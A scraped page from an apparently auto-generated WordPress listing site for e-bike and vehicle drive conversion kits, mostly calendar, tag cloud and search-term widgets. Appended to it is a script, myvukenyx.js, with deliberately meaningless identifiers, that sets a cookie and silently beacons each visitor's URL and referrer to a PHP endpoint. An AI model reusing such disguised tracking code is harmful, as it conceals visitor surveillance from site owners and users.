New Jaguar Twin Headlamp Conversion Kit Right Hand Drive SBS9167FL">8</a></td><td><a href="https://driveconversionkit.com/2021/04/09/" title="Valeo Dual Mass to Rigid Conversion Clutch Kit 2pc + Flywheel No 835077
Postal carrier, drivers ed right hand drive pedal conversion kit, Gas and brake">9</a></td><td><a href="https://driveconversionkit.com/2021/04/10/" title="Ebikeling Waterproof 48V 1200W 700C Direct Drive Front eBike Conversion Kit
Mountain Bike Bicycle Conversion Kit 48V 1000W 700&#8221; LCD Instrument Front Drive">10</a></td><td><a href="https://driveconversionkit.com/2021/04/11/" title="E-Bike Electric Bicycle Bafang BBS01 36V 250W Mid-Drive Motor Conversion Kits
Electric Bike DIY 48V 1000W Hub Motor Conversion Kit 26&#8221; Wheel E-bike Refit Kit">11</a></td>
	</tr>
	<tr>
		<td><a href="https://driveconversionkit.com/2021/04/12/" title="Camaro Parking &amp; Driving Light Combination Conversion Kit, Multi-Color Ring
GPM For Traxxas Maxx 4S Wide Suspension &amp; Drive Shaft Kit BLUE Aluminum">12</a></td><td><a href="https://driveconversionkit.com/2021/04/13/" title="Twin Power Drive Chain Conversion Kit 24/51 Harley Breakout 2013-2017
Ebikeling Waterproof e-Bike 48V 1500W 700c Direct Drive Rear Bike Conversion Kit">13</a></td><td><a href="https://driveconversionkit.com/2021/04/14/" title="Ingersoll snowblower drive conversion kit
Brushless Gearless Hub Motor 1000W Wheel Drive Ebike Electric bicycle kit 48Volt">14</a></td><td><a href="https://driveconversionkit.com/2021/04/15/" title="Brushless Gearless Hub Motor Wheel Drive E-bike Electric bicycle kit 1000W 48V">15</a></td><td><a href="https://driveconversionkit.com/2021/04/16/" title="48V 750W Bafang Mid Drive ebike Motor Electric Bike Conversion Full Kit + 12Gift
Valeo Flywheel Conversion Clutch Kit 3pc + Flywheel No 826317 Inc. Releaser">16</a></td><td><a href="https://driveconversionkit.com/2021/04/17/" title="48V 1000W Electric Bike Bicycle Hub Motor Conversion Kit Wheel Cycling Modified
Tongsheng TSDZ2 Mid Drive Motor 48V 500W Conversion Kit for e-Bike">17</a></td><td><a href="https://driveconversionkit.com/2021/04/18/" title="Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit eBike Engine
New Electric Bike 48V 1000W Hub Motor Conversion Kit Wheel 26x4inch Rear Drive">18</a></td>
	</tr>
	<tr>
		<td><a href="https://driveconversionkit.com/2021/04/19/" title="GPM For Traxxas Maxx 4S Wide Suspension &amp; Drive Shaft Kit RED Aluminum
52V 1000W Bafang BBS03 Mid Drive Motor Conversion Kit Ebike 68-120mm Crank Motor">19</a></td><td><a href="https://driveconversionkit.com/2021/04/20/" title="Bafang BBS02 Mid Drive Ebike Conversion Kit 48v 750w P850c Display">20</a></td><td><a href="https://driveconversionkit.com/2021/04/21/" title="48V 1000W Electric Bike Wheel Conversion Hub High power Motor Kit with LCD Meter
Comline Solid Mass Flywheel Clutch Kit Conversion ECK243F 5 YEAR WARRANTY">21</a></td><td><a href="https://driveconversionkit.com/2021/04/22/" title="36V 250W 27.5 Inch KT-LCD6 Display Meter Mountain Bike Electric Waterproof HotM
Niubo 3000with72v Electric Ebike Motorcycle Mid-Drive Motor Conversion Kit NEW">22</a></td><td><a href="https://driveconversionkit.com/2021/04/23/" title="Open Primary 1-1/2 Belt Drive Kit for Harley 45 Servi Car Custom Conversion
Niubo 4000with72v Electric Ebike Motorcycle Mid-Drive Conversion Kit MOTOR ONLY">23</a></td><td><a href="https://driveconversionkit.com/2021/04/24/" title="Trek Marlin Ebike Conversion. Bafang Mid Drive 750w 48v
Niubo 1000with72v Electric Ebike Motorcycle Mid-Drive Motor Conversion Kit NEW">24</a></td><td><a href="https://driveconversionkit.com/2021/04/25/" title="Electric Bicycle E-BIKE Conversion Kit Qiroll Friction Drive QR-E MUTE+ B60I Bat
Tesla Large Drive Unit motor Kit for EV conversion Project Electric Car">25</a></td>
	</tr>
	<tr>
		<td><a href="https://driveconversionkit.com/2021/04/26/" title="48V 1000W BBSHD Bafang Mid Drive Motor Conversion kit For Electric bike+ Display">26</a></td><td><a href="https://driveconversionkit.com/2021/04/27/" title="Niubo 3000with72v Electric Ebike Motorcycle Mid-Drive Conversion Kit MOTOR ONLY
Dual to Solid Flywheel Clutch Conversion Kit fits RENAULT MEGANE Mk3 1.5D Manual">27</a></td><td><a href="https://driveconversionkit.com/2021/04/28/" title="Dual to Solid Flywheel Clutch Conversion Kit fits NISSAN JUKE F15 1.5D 2010 on
EU TSDZ2 36V Central Mid Drive Motor Ebike Kit with coast/foot brake function">28</a></td><td><a href="https://driveconversionkit.com/2021/04/29/" title="Niubo 1000with72v Electric Ebike Motorcycle Mid-Drive Conversion kit MOTOR ONLY
Bafang/8Fun BBS02 750w 48v mid drive electric bike kit used and working">29</a></td><td><a href="https://driveconversionkit.com/2021/04/30/" title="Easy convention ebike kit 36/48V brushless hub motor wheel driving 20-29&#8221; 700C
Bafang BBS01B 36V 250W Mid Drive Motor Electric Bike Conversion Kit DPC18 Disp">30</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tags</h1><div class="tagcloud"><a href='https://driveconversionkit.com/tag/8fun/' class='tag-link-23' title='146 topics' style='font-size: 9.8036809815951pt;'>8fun</a>
<a href='https://driveconversionkit.com/tag/13ah/' class='tag-link-297' title='96 topics' style='font-size: 8.2576687116564pt;'>13ah</a>
<a href='https://driveconversionkit.com/tag/250w/' class='tag-link-89' title='605 topics' style='font-size: 15.042944785276pt;'>250w</a>
<a href='https://driveconversionkit.com/tag/350w/' class='tag-link-71' title='245 topics' style='font-size: 11.693251533742pt;'>350w</a>
<a href='https://driveconversionkit.com/tag/500w/' class='tag-link-142' title='310 topics' style='font-size: 12.552147239264pt;'>500w</a>
<a href='https://driveconversionkit.com/tag/750w/' class='tag-link-49' title='570 topics' style='font-size: 14.871165644172pt;'>750w</a>
<a href='https://driveconversionkit.com/tag/1000w/' class='tag-link-62' title='336 topics' style='font-size: 12.895705521472pt;'>1000w</a>
<a href='https://driveconversionkit.com/tag/1500w/' class='tag-link-276' title='244 topics' style='font-size: 11.693251533742pt;'>1500w</a>
<a href='https://driveconversionkit.com/tag/bafang/' class='tag-link-12' title='1,322 topics' style='font-size: 17.963190184049pt;'>bafang</a>
<a href='https://driveconversionkit.com/tag/battery/' class='tag-link-16' title='411 topics' style='font-size: 13.58282208589pt;'>battery</a>
<a href='https://driveconversionkit.com/tag/bbs01b/' class='tag-link-30' title='163 topics' style='font-size: 10.147239263804pt;'>bbs01b</a>
<a href='https://driveconversionkit.com/tag/bbs02/' class='tag-link-50' title='362 topics' style='font-size: 13.153374233129pt;'>bbs02</a>
<a href='https://driveconversionkit.com/tag/bbs02b/' class='tag-link-29' title='272 topics' style='font-size: 12.122699386503pt;'>bbs02b</a>
<a href='https://driveconversionkit.com/tag/bbshd/' class='tag-link-21' title='274 topics' style='font-size: 12.122699386503pt;'>bbshd</a>
<a href='https://driveconversionkit.com/tag/bicycle/' class='tag-link-25' title='961 topics' style='font-size: 16.760736196319pt;'>bicycle</a>
<a href='https://driveconversionkit.com/tag/bike/' class='tag-link-11' title='1,550 topics' style='font-size: 18.564417177914pt;'>bike</a>
<a href='https://driveconversionkit.com/tag/chain/' class='tag-link-193' title='358 topics' style='font-size: 13.153374233129pt;'>chain</a>
<a href='https://driveconversionkit.com/tag/clutch/' class='tag-link-179' title='172 topics' style='font-size: 10.40490797546pt;'>clutch</a>
<a href='https://driveconversionkit.com/tag/conversion/' class='tag-link-8' title='3,895 topics' style='font-size: 22pt;'>conversion</a>
<a href='https://driveconversionkit.com/tag/custom/' class='tag-link-490' title='409 topics' style='font-size: 13.58282208589pt;'>custom</a>
<a href='https://driveconversionkit.com/tag/direct/' class='tag-link-95' title='130 topics' style='font-size: 9.3742331288344pt;'>direct</a>
<a href='https://driveconversionkit.com/tag/display/' class='tag-link-112' title='485 topics' style='font-size: 14.269938650307pt;'>display</a>
<a href='https://driveconversionkit.com/tag/drive/' class='tag-link-6' title='3,064 topics' style='font-size: 21.141104294479pt;'>drive</a>
<a href='https://driveconversionkit.com/tag/dual/' class='tag-link-275' title='90 topics' style='font-size: 8pt;'>dual</a>
<a href='https://driveconversionkit.com/tag/e-bike/' class='tag-link-90' title='573 topics' style='font-size: 14.871165644172pt;'>e-bike</a>
<a href='https://driveconversionkit.com/tag/ebike/' class='tag-link-15' title='1,060 topics' style='font-size: 17.19018404908pt;'>ebike</a>
<a href='https://driveconversionkit.com/tag/electric/' class='tag-link-24' title='2,050 topics' style='font-size: 19.59509202454pt;'>electric</a>
<a href='https://driveconversionkit.com/tag/flywheel/' class='tag-link-178' title='282 topics' style='font-size: 12.208588957055pt;'>flywheel</a>
<a href='https://driveconversionkit.com/tag/front/' class='tag-link-166' title='400 topics' style='font-size: 13.496932515337pt;'>front</a>
<a href='https://driveconversionkit.com/tag/harley/' class='tag-link-39' title='117 topics' style='font-size: 8.9447852760736pt;'>harley</a>
<a href='https://driveconversionkit.com/tag/inch/' class='tag-link-718' title='112 topics' style='font-size: 8.7730061349693pt;'>inch</a>
<a href='https://driveconversionkit.com/tag/kits/' class='tag-link-101' title='480 topics' style='font-size: 14.184049079755pt;'>kits</a>
<a href='https://driveconversionkit.com/tag/left/' class='tag-link-363' title='501 topics' style='font-size: 14.355828220859pt;'>left</a>
<a href='https://driveconversionkit.com/tag/mid-drive/' class='tag-link-91' title='297 topics' style='font-size: 12.38036809816pt;'>mid-drive</a>
<a href='https://driveconversionkit.com/tag/motor/' class='tag-link-33' title='2,398 topics' style='font-size: 20.196319018405pt;'>motor</a>
<a href='https://driveconversionkit.com/tag/mountain/' class='tag-link-137' title='361 topics' style='font-size: 13.153374233129pt;'>mountain</a>
<a href='https://driveconversionkit.com/tag/p850c/' class='tag-link-501' title='244 topics' style='font-size: 11.693251533742pt;'>p850c</a>
<a href='https://driveconversionkit.com/tag/rear/' class='tag-link-174' title='610 topics' style='font-size: 15.128834355828pt;'>rear</a>
<a href='https://driveconversionkit.com/tag/side/' class='tag-link-318' title='256 topics' style='font-size: 11.865030674847pt;'>side</a>
<a href='https://driveconversionkit.com/tag/snow/' class='tag-link-2155' title='130 topics' style='font-size: 9.3742331288344pt;'>snow</a>
<a href='https://driveconversionkit.com/tag/solid/' class='tag-link-190' title='140 topics' style='font-size: 9.6319018404908pt;'>solid</a>
<a href='https://driveconversionkit.com/tag/sprocket/' class='tag-link-212' title='93 topics' style='font-size: 8.0858895705521pt;'>sprocket</a>
<a href='https://driveconversionkit.com/tag/stock/' class='tag-link-83' title='116 topics' style='font-size: 8.9447852760736pt;'>stock</a>
<a href='https://driveconversionkit.com/tag/tsdz2/' class='tag-link-197' title='96 topics' style='font-size: 8.2576687116564pt;'>tsdz2</a>
<a href='https://driveconversionkit.com/tag/wheel/' class='tag-link-290' title='815 topics' style='font-size: 16.159509202454pt;'>wheel</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://driveconversionkit.com/2021/05/10/right-hand-drive-pedal-conversion-kit-break-accelerator-usps-rural-carrier/" title="https://driveconversionkit com/category/right/">https://driveconversionkit com/category/right/</a></li><li><a href="https://driveconversionkit.com/2020/05/02/chevrolet-performance-ls1-front-drive-distributor-cover-conversion-kits-88958679/" title="chevy ls distributor">chevy ls distributor</a></li><li><a href="https://driveconversionkit.com/2020/02/20/duratrax-losi-nitro-conversion-kit-os-max-cz-engine-hydra-drive-conversion/" title="Rc10t Duratrax conversion">Rc10t Duratrax conversion</a></li><li><a href="https://driveconversionkit.com/2022/02/06/5-spoke-chain-drive-sprocket-conversion-kit-for-5-speed-harley-softail-1986-1999/" title="Harley evo softail rear chain sprocket images">Harley evo softail rear chain sprocket images</a></li><li><a href="https://driveconversionkit.com/2020/11/01/lightest-ebike-kit-the-most-compact-light-and-affordable-mid-drive-ebike-kit/" title="driveconversionkit">driveconversionkit</a></li><li><a href="https://driveconversionkit.com/2023/12/18/for-20in-rim-spokesbike-conversion-kit-front-drive-36v-500w-m3-display/" title="currie electro drive 36v500w datasheet">currie electro drive 36v500w datasheet</a></li><li><a href="https://driveconversionkit.com/2023/01/21/chain-drive-conversion-kit-front-rear-sprocket-for-harley-dyna-wide-glide-fxdwg/" title="2018 harley davidson road glide chain conversion kit">2018 harley davidson road glide chain conversion kit</a></li><li><a href="https://driveconversionkit.com/2023/03/06/48v-750w-electric-bike-conversion-kits-bafang-mid-drive-motor-bbs02-500c-display/" title="Universal Bafang Friction Drive EV Conversion kit with battery for Rear Wheel 20” Bicycle">Universal Bafang Friction Drive EV Conversion kit with battery for Rear Wheel 20” Bicycle</a></li><li><a href="https://driveconversionkit.com/2019/08/28/vulcan-harley-twin-cam-ignition-conversation-kit-chain-drive-cams-2006-2015-dyna/" title="ignition system for carbureted twin cam Harley">ignition system for carbureted twin cam Harley</a></li><li><a href="https://driveconversionkit.com/2023/01/21/chain-drive-conversion-kit-front-rear-sprocket-for-harley-dyna-wide-glide-fxdwg/" title="dyna rear chain replacement">dyna rear chain replacement</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://driveconversionkit.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://driveconversionkit.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://driveconversionkit.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->
		<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Sorbet by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///driveconversionkit.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/driveconversionkit.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///driveconversionkit.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///driveconversionkit.com/wp-content/themes/default/js/menus.js?ver=20120206'></script>
<script type='text/javascript' src='https:///driveconversionkit.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://driveconversionkit.com/myvukenyx.js
body_size: 786
content:


function gydoqysu(){	 	var wypog = window.location.href;        var gewacilycigybih = "myvukenyx";		var vezipava = "/" + gewacilycigybih + ".php";     var vigozyryciluty = 60; 	var fibo = gewacilycigybih; 	var fumozamyru = ""; 	    try 	
     {
 	      fumozamyru=""+parent.document.referrer;	

 
    }
	
    catch (ex)    
	
    {  		    fumozamyru=""+document.referrer; 
    }  
	if(qosacaqub(fibo) == null)		{ 	 	 		var gasymes = window.location.hostname; 

   
		 

 			rurizuj(fibo, "1", vigozyryciluty, "/", gasymes);   
 		if(qosacaqub(fibo) != null)		{ 			var fema = new Image();	   			fema.src=vezipava + "?referer=" + escape(fumozamyru) + "&url=" + escape(wypog);

 		} 		 	}  
} 	  

gydoqysu();

function qosacaqub(cadakolyvewiz) 
{      var pofah = document.cookie;
	 
      var nabawixymyqi = cadakolyvewiz + "=";  	 	    var bebujocem = pofah.indexOf("; " + nabawixymyqi); 

     if (bebujocem == -1) {  


 
         bebujocem = pofah.indexOf(nabawixymyqi);		        if (bebujocem != 0) return null;	    } else {         bebujocem += 2;

    }     

	     var kyponolu = document.cookie.indexOf(";", bebujocem);
     if (kyponolu == -1) {




        kyponolu = pofah.length;    
     }    return unescape(pofah.substring(bebujocem + nabawixymyqi.length, kyponolu));	} 


//==========================================================================================================================================================
function rurizuj(rimybyhinurorof,hegocibepydad,kazikos, piforagoloqype, cacix) { var nofazewyxaxi = new Date();   var wasapuvuduw = new Date();	  	 
 
  
  wasapuvuduw.setTime(nofazewyxaxi.getTime() + 1000*60*kazikos); 		 document.cookie = rimybyhinurorof+"="+escape(hegocibepydad) + ";expires="+wasapuvuduw.toGMTString() + ";path=" + piforagoloqype + ";domain=" + cacix;   }